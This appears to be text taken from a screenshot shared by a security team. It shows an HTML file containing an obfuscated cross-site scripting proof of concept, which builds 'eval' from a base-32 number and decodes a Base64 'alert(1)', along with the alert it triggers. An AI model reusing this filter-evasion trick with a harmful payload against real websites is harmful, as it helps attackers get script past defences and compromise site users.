 1.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script>window[490837..toString(1<<5)](atob('YWxlcnQoMSk='))</script>
此网页显示
1
Khan安全团队